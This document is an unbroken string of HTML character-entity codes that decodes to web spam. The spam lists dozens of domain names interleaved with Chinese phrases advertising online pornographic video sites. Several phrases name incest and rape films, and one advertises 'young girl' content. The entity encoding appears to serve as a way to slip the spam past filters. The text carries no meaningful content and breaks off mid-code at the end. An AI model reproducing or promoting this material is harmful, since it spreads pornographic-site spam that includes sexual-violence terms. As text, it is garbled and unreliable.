#87;&#87;&#87;&#46;&#80;&#87;&#50;&#52;&#55;&#44;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#80;&#87;&#50;&#52;&#55;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#81;&#73;&#81;&#85;&#54;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#73;&#81;&#85;&#54;&#56;&#56;&#67;&#79;&#77;&#74;&#85;&#88;&#32;&#51;&#51;&#48;&#65;&#32;&#22312;&#32447;&#87;&#87;&#87;&#46;&#48;&#48;&#56;&#90;&#89;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#48;&#56;&#90;&#89;&#90;&#67;&#79;&#77;&#65;&#86;&#37329;&#19997;&#87;&#87;&#87;&#46;&#65;&#78;&#81;&#73;&#77;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#78;&#81;&#73;&#77;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#65;&#65;&#55;&#55;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#69;&#68;&#50;&#53;&#50;&#46;&#67;&#78;&#77;&#87;&#87;&#87;&#87;&#87;&#87;&#53;&#53;&#53;&#55;&#68;&#68;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#48;&#77;&#85;&#83;&#85;&#77;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#48;&#77;&#85;&#83;&#85;&#77;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#70;&#81;&#82;&#84;&#81;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#81;&#82;&#84;&#81;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#74;&#67;&#76;&#70;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#74;&#67;&#76;&#70;&#88;&#67;&#79;&#77;&#87;&#87;&#87;&#44;&#49;&#56;&#56;&#50;&#48;&#48;&#50;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#75;&#80;&#68;&#51;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#75;&#80;&#68;&#51;&#51;&#67;&#79;&#77;&#72;&#84;&#84;&#80;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#83;&#69;&#48;&#54;&#55;&#57;&#87;&#87;&#87;&#46;&#50;&#53;&#54;&#66;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#53;&#54;&#66;&#88;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#69;&#68;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#69;&#68;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#81;&#73;&#78;&#71;&#68;&#79;&#78;&#71;&#66;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#73;&#78;&#71;&#68;&#79;&#78;&#71;&#66;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#73;&#85;&#78;&#65;&#55;&#50;&#52;&#44;&#67;&#79;&#77;&#29483;&#21674;&#32593;&#31449;&#87;&#87;&#87;&#46;&#53;&#50;&#77;&#65;&#79;&#80;&#80;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#88;&#66;&#73;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#88;&#66;&#73;&#69;&#67;&#79;&#77;&#37257;&#25805;&#30701;&#35270;&#39057;&#22312;&#32447;&#24433;&#38498;&#87;&#87;&#87;&#46;&#81;&#83;&#87;&#52;&#52;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#83;&#87;&#52;&#52;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#72;&#49;&#53;&#49;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#49;&#53;&#49;&#54;&#67;&#79;&#77;&#57;&#49;&#26497;&#21697;&#39640;&#39068;&#20540;&#23047;&#22971;&#87;&#87;&#87;&#46;&#77;&#79;&#84;&#73;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#79;&#84;&#73;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#82;&#82;&#67;&#65;&#79;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#82;&#82;&#67;&#65;&#79;&#78;&#69;&#84;&#23569;&#22899;&#23569;&#22919;&#29087;&#22899;&#30340;&#31348;&#36798;&#30422;&#23572;&#20998;&#20139;&#22242;&#23567;&#26126;&#30475;&#35270;&#39057;&#72;&#84;&#84;&#80;&#58;&#47;&#47;&#48;&#48;&#48;&#65;&#86;&#46;&#79;&#82;&#71;&#95;&#72;&#84;&#84;&#80;&#58;&#47;&#47;&#48;&#48;&#48;&#65;&#86;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#77;&#65;&#89;&#65;&#75;&#88;&#46;&#73;&#78;&#70;&#79;&#95;&#87;&#87;&#87;&#77;&#65;&#89;&#65;&#75;&#88;&#73;&#78;&#70;&#79;&#25805;&#36924;&#32593;&#31449;&#65292;&#87;&#87;&#87;&#46;&#83;&#72;&#79;&#85;&#68;&#73;&#50;&#46;&#73;&#67;&#85;&#20081;&#20262;&#24378;&#22904;&#29255;&#24433;&#35270;&#87;&#87;&#87;&#46;&#53;&#50;&#48;&#84;&#66;&#87;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#50;&#48;&#84;&#66;&#87;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#51;&#75;&#80;&#68;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#51;&#75;&#80;&#68;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#66;&#85;&#51;&#49;&#48;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#55;&#76;&#85;&#78;&#76;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#55;&#76;&#85;&#78;&#76;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#54;&#48;&#68;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#54;&#48;&#68;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#51;&#55;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#55;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#86;&#86;&#66;&#65;&#86;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#86;&#86;&#66;&#65;&#86;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#82;&#69;&#53;&#53;&#53;&#53;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#82;&#69;&#53;&#53;&#53;&#53;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#56;&#57;&#53;&#46;&#67;&#79;&#77;&#66;&#66;&#24503;&#22269;&#25442;&#22971;&#20013;&#21516;&#32593;&#20154;&#22934;&#72;&#84;&#84;&#58;&#87;&#87;&#87;&#46;&#53;&#52;&#52;&#46;&#67;&#79;&#77;&#46;&#19968;&#32423;&#40644;&#33394;&#24405;&#20687;&#49;&#57;&#81;&#73;&#77;&#73;&#65;&#79;&#46;&#73;&#67;&#85;&#87;&#87;&#87;&#46;&#73;&#88;&#73;&#88;&#53;&#53;&#46;&#32;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#74;&#74;&#74;&#55;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#74;&#74;&#55;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#69;&#90;&#89;&#46;&#67;&#79;&#77;&#35201;&#30475;&#95;&#87;&#87;&#87;&#46;&#49;&#48;&#85;&#85;&#74;&#46;&#67;&#48;&#77;&#87;&#87;&#87;&#46;&#55;&#55;&#82;&#69;&#82;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#55;&#82;&#69;&#82;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#72;&#57;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#72;&#57;&#88;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#50;&#88;&#80;&#88;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#88;&#80;&#88;&#80;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#72;&#90;&#72;&#74;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#72;&#90;&#72;&#74;&#88;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#66;&#72;&#89;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#66;&#72;&#89;&#78;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#53;&#49;&#83;&#73;&#72;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#53;&#49;&#83;&#73;&#72;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#65;&#79;&#72;&#85;&#65;&#90;&#85;&#84;&#86;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#65;&#79;&#72;&#85;&#65;&#90;&#85;&#84;&#86;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#70;&#65;&#80;&#74;&#73;&#90;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#65;&#80;&#74;&#73;&#90;&#90;&#67;&#79;&#77;&#20420;&#32599;&#26031;&#29305;&#40644;&#33394;&#35270;&#39057;&#87;&#87;&#87;&#46;&#88;&#73;&#65;&#79;&#77;&#73;&#78;&#71;&#75;&#75;&#32;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#79;&#54;&#54;&#49;&#46;&#88;&#89;&#90;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#71;&#49;&#49;&#49;&#44;&#89;&#88;&#90;&#87;&#87;&#87;&#46;&#50;&#51;&#52;&#52;&#72;&#72;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#79;&#73;&#76;&#73;&#79;&#46;&#66;&#73;&#90;&#95;&#87;&#87;&#87;&#79;&#73;&#76;&#73;&#79;&#66;&#73;&#90;&#87;&#87;&#87;&#46;&#65;&#65;&#90;&#86;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#65;&#90;&#86;&#86;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#54;&#50;&#73;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#54;&#50;&#73;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#74;&#84;&#48;&#52;&#55;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#84;&#48;&#52;&#55;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#81;&#85;&#67;&#65;&#52;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#85;&#67;&#65;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#55;&#86;&#67;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#55;&#86;&#67;&#67;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#86;&#49;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#86;&#49;&#50;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#52;&#52;&#56;&#46;&#80;&#87;&#95;&#87;&#87;&#87;&#50;&#52;&#52;&#56;&#80;&#87;&#87;&#87;&#87;&#46;&#70;&#77;&#69;&#73;&#90;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#77;&#69;&#73;&#90;&#73;&#67;&#79;&#77;&#20037;&#20037;&#28909;&#20022;&#67;&#48;&#77;&#38401;&#65292;&#87;&#87;&#87;&#46;&#66;&#76;&#77;&#50;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#77;&#73;&#77;&#73;&#72;&#72;&#72;&#46;&#67;&#79;&#77;&#30340;&#26032;&#32593;&#22336;&#87;&#87;&#87;&#46;&#77;&#79;&#53;&#54;&#55;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#79;&#53;&#54;&#55;&#56;&#67;&#79;&#77;&#79;&#65;&#68;&#67;&#46;&#67;&#79;&#77;&#24433;&#38498;&#21475;&#20132;&#26412;&#23376;&#87;&#87;&#87;&#46;&#74;&#85;&#83;&#84;&#83;&#79;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#85;&#83;&#84;&#83;&#79;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#48;&#54;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#48;&#54;&#50;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#52;&#81;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#52;&#81;&#87;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#54;&#57;&#56;&#78;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#57;&#56;&#78;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#66;&#67;&#66;&#48;&#56;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#66;&#67;&#66;&#48;&#56;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#50;&#65;&#86;&#65;&#86;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#50;&#65;&#86;&#65;&#86;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#68;&#65;&#65;&#65;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#68;&#65;&#65;&#65;&#65;&#67;&#79;&#77;&#38463;&#23016;&#35753;&#25105;&#36827;&#20837;&#22905;&#30340;&#36523;&#20307;&#87;&#87;&#87;&#46;&#53;&#53;&#57;&#82;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#57;&#82;&#82;&#67;&#79;&#77;&#27494;&#19977;&#24605;&#22823;&#25112;&#39118;&#27969;&#20799;&#23219;&#46;&#67;&#79;&#77;&#44;&#77;&#77;&#84;&#84;&#44;&#65;&#80;&#80;&#44;&#65;&#80;&#75;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#51;&#50;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#51;&#50;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#74;&#73;&#85;&#83;&#69;&#84;&#69;&#78;&#71;&#50;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#73;&#85;&#83;&#69;&#84;&#69;&#78;&#71;&#50;&#51;&#67;&#79;&#77;&#21320;&#22812;&#35270;&#39057;&#22312;&#32447;&#40644;&#27745;&#20813;&#36153;&#35266;&#30475;&#49;&#48;&#48;&#48;&#20010;&#80;&#87;&#87;&#87;&#46;&#72;&#70;&#82;&#67;&#71;&#84;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#70;&#82;&#67;&#71;&#84;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#48;&#52;&#50;&#84;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#52;&#50;&#84;&#86;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#85;&#87;&#85;&#54;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#85;&#87;&#85;&#54;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#12289;&#51;&#51;&#52;&#52;&#46;&#65292;&#77;&#65;&#71;&#78;&#69;&#84;&#20122;&#27954;&#33258;&#25293;&#20599;&#25293;&#19981;&#21345;&#87;&#87;&#87;&#44;&#52;&#55;&#50;&#55;&#50;&#90;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#88;&#87;&#89;&#72;&#71;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#88;&#87;&#89;&#72;&#71;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#73;&#82;&#69;&#78;&#87;&#65;&#78;&#71;&#49;&#52;&#30475;&#87;&#87;&#87;&#44;&#87;&#87;&#87;&#50;&#51;&#52;&#57;&#90;&#90;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#89;&#81;&#84;&#71;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#89;&#81;&#84;&#71;&#71;&#67;&#79;&#77;&#20065;&#26449;&#29454;&#33395;&#39640;&#25163;&#87;&#87;&#87;&#46;&#90;&#90;&#49;&#51;&#57;&#48;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#8230;&#49;&#50;&#51;&#52;&#56;&#56;&#56;&#8230;&#8230;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#69;&#73;&#66;&#69;&#73;&#77;&#69;&#78;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#69;&#73;&#66;&#69;&#73;&#77;&#69;&#78;&#71;&#67;&#79;&#77;&#26080;&#30721;&#26085;&#38889;&#20154;&#20307;&#33402;&#26415;&#87;&#87;&#87;&#46;&#54;&#54;&#80;&#81;&#82;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#80;&#81;&#82;&#67;&#79;&#77;&#57;&#55;&#29233;&#32593;&#57;&#55;&#33394;&#87;&#87;&#87;&#46;&#89;&#69;&#51;&#50;&#49;&#44;&#67;&#73;&#78;&#87;&#87;&#87;&#46;&#90;&#87;&#90;&#77;&#57;&#57;&#57;&#67;&#48;&#77;&#21834;&#20351;&#21170;&#22320;&#25554;&#29992;&#21147;&#22320;&#25805;&#23567;&#39578;&#36135;&#87;&#87;&#87;&#44;&#83;&#69;&#88;&#73;&#85;&#52;&#48;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#65;&#79;&#65;&#86;&#65;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#65;&#79;&#65;&#86;&#65;&#86;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#81;&#53;&#81;&#46;&#67;&#48;&#77;&#65;&#85;&#75;&#71;&#32;&#20808;&#38155;&#24433;&#38899;&#32;&#24433;&#38498;&#87;&#87;&#87;&#46;&#52;&#52;&#54;&#54;&#81;&#81;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#52;&#54;&#54;&#81;&#81;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#68;&#66;&#87;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#68;&#66;&#87;&#67;&#78;&#87;&#87;&#87;&#46;&#53;&#67;&#53;&#67;&#53;&#67;&#53;&#67;&#53;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#67;&#53;&#67;&#53;&#67;&#53;&#67;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#50;&#50;&#88;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#50;&#50;&#88;&#70;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#52;&#56;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#52;&#56;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#51;&#78;&#85;&#78;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#78;&#85;&#78;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#71;&#90;&#88;&#67;&#74;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#90;&#88;&#67;&#74;&#88;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#83;&#74;&#84;&#66;&#83;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#83;&#74;&#84;&#66;&#83;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#56;&#51;&#51;&#51;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#51;&#51;&#51;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#51;&#51;&#80;&#68;&#89;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#51;&#80;&#68;&#89;&#67;&#79;&#77;&#39640;&#72;&#30701;&#31687;&#26377;&#22768;&#23567;&#35828;&#87;&#87;&#87;&#46;&#89;&#65;&#83;&#69;&#46;&#57;&#57;&#48;&#87;&#87;&#87;&#46;&#89;&#69;&#74;&#73;&#78;&#74;&#88;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#69;&#74;&#73;&#78;&#74;&#88;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#65;&#86;&#49;&#49;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#65;&#86;&#49;&#49;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#54;&#55;&#51;&#65;&#86;&#46;&#88;&#89;&#90;&#95;&#87;&#87;&#87;&#51;&#54;&#55;&#51;&#65;&#86;&#88;&#89;&#90;&#87;&#87;&#87;&#66;&#66;&#66;&#56;&#48;&#57;&#67;&#48;&#77;&#87;&#87;&#87;&#46;&#68;&#72;&#68;&#72;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#70;&#74;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#70;&#74;&#90;&#67;&#79;&#77;&#20122;&#27954;&#33394;&#22270;&#29240;&#29240;&#30340;&#33039;&#24202;&#21333;&#87;&#87;&#87;&#74;&#74;&#74;&#74;&#55;&#51;&#67;&#79;&#77;&#65292;&#30334;&#24230;&#32593;&#30424;&#87;&#87;&#87;&#46;&#76;&#85;&#70;&#85;&#76;&#73;&#46;&#87;&#65;&#78;&#71;&#95;&#87;&#87;&#87;&#76;&#85;&#70;&#85;&#76;&#73;&#87;&#65;&#78;&#71;&#87;&#87;&#87;&#46;&#78;&#85;&#68;&#69;&#86;&#73;&#68;&#69;&#79;&#83;&#87;&#65;&#76;&#76;&#80;&#65;&#80;&#69;&#82;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#78;&#85;&#68;&#69;&#86;&#73;&#68;&#69;&#79;&#83;&#87;&#65;&#76;&#76;&#80;&#65;&#80;&#69;&#82;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#56;&#48;&#90;&#90;&#44;&#67;&#79;&#78;&#32654;&#22269;&#19968;&#32423;&#29255;&#87;&#87;&#87;&#46;&#51;&#56;&#81;&#73;&#81;&#73;&#46;&#67;&#79;&#77;&#72;&#78;&#67;&#77;&#72;&#77;&#67;&#79;&#77;&#75;&#69;&#68;&#45;&#48;&#48;&#52;&#22312;&#32447;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#75;&#65;&#78;&#50;&#50;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#65;&#79;&#75;&#65;&#78;&#50;&#50;&#50;&#67;&#79;&#77;&#50;&#52;&#56;&#65;&#65;&#20037;&#20037;&#87;&#87;&#87;&#46;&#53;&#51;&#88;&#79;&#88;&#79;&#67;&#78;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#69;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#52;&#52;&#69;&#88;&#67;&#79;&#77;&#27431;&#32654;&#27431;&#32654;&#26085;&#38889;&#20420;&#32599;&#26031;&#31934;&#21697;&#87;&#87;&#87;&#46;&#53;&#53;&#80;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#80;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#183;&#51;&#51;&#52;&#52;&#70;&#71;&#46;&#86;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#49;&#53;&#49;&#67;&#65;&#79;&#77;&#77;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#49;&#53;&#49;&#67;&#65;&#79;&#77;&#77;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#56;&#86;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#56;&#86;&#80;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#76;&#54;&#50;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#76;&#54;&#50;&#50;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#88;&#45;&#74;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#88;&#45;&#74;&#71;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#78;&#78;&#46;&#67;&#79;&#78;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#79;&#67;&#74;&#44;&#67;&#79;&#77;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#79;&#67;&#74;&#67;&#79;&#77;&#67;&#78;&#87;&#87;&#87;&#46;&#57;&#57;&#48;&#46;&#67;&#67;&#95;&#87;&#87;&#87;&#57;&#57;&#48;&#67;&#67;&#57;&#49;&#73;&#68;&#90;&#72;&#73;&#64;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#90;&#73;&#80;&#65;&#73;&#71;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#73;&#80;&#65;&#73;&#71;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#49;&#53;&#84;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#53;&#84;&#86;&#67;&#79;&#77;&#36924;&#36924;&#36924;&#21475;&#20132;&#65292;&#87;&#87;&#87;&#46;&#69;&#82;&#69;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#68;&#69;&#68;&#69;&#89;&#65;&#79;&#44;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#68;&#69;&#68;&#69;&#89;&#65;&#79;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#90;&#72;&#45;&#72;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#72;&#45;&#72;&#72;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#56;&#54;&#54;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#56;&#54;&#54;&#70;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#53;&#56;&#75;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#53;&#56;&#75;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#21160;&#28459;&#35270;&#39057;&#87;&#87;&#87;&#46;&#55;&#51;&#70;&#80;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#51;&#70;&#80;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#74;&#73;&#65;&#79;&#76;&#85;&#79;&#53;&#56;&#46;&#67;&#79;&#77;&#22270;&#20474;&#21435;&#20063;&#20122;&#27954;&#87;&#87;&#87;&#46;&#68;&#68;&#48;&#53;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#68;&#48;&#53;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#87;&#46;&#51;&#51;&#48;&#65;&#66;&#67;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#56;&#74;&#74;&#74;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#56;&#74;&#74;&#74;&#67;&#79;&#77;&#67;&#79;&#77;&#90;&#87;&#90;&#77;&#49;&#50;&#46;&#67;&#79;&#77;&#66;&#76;&#79;&#71;&#83;&#51;&#49;&#53;&#56;&#53;&#46;&#72;&#84;&#77;&#76;&#87;&#87;&#87;&#46;&#52;&#54;&#69;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#54;&#69;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#56;&#46;&#88;&#88;&#88;&#88;&#67;&#79;&#77;&#26085;&#26412;&#22269;&#20135;&#31934;&#21697;&#31532;&#19968;&#39029;&#36805;&#38647;&#87;&#87;&#87;&#46;&#52;&#51;&#53;&#48;&#48;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#51;&#53;&#48;&#48;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#90;&#75;&#73;&#75;&#65;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#90;&#75;&#73;&#75;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#76;&#66;&#75;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#76;&#66;&#75;&#6